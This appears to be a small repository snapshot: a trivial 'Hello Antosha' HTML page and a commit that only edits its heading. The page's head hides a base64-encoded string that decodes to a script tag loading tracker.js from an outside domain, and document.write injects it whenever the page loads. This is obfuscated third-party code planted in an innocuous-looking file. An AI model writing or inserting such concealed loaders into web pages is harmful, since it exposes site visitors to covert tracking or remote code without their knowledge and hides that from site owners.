
==== index.html @ 24d53982 "Update index.html" ====
<html>
  <head>
    Hello!
    <script>
      var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vYmVnZW1vdGVrLmZ1bi90cmFja2VyLmpzIj48L3NjcmlwdD4=';
      var decodedString = atob(string);
      document.write(''+ decodedString +'');
  </script>
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
  </head>
  <body>
    <h1>Hello Antosha</h1>
    <script>console.log('ok');</script>
  </body>
</html>

==== commit 76f64388: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
   </head>
   <body>
-    <h1>Hello Antosha</h1>
+    <h1>Hello Antosha гандошка тосибоси куры муры</h1>
     <script>console.log('ok');</script>
   </body>
 </html>




